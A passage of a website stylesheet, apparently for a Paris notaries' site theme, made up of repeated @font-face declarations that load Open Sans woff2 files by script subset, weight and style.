  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
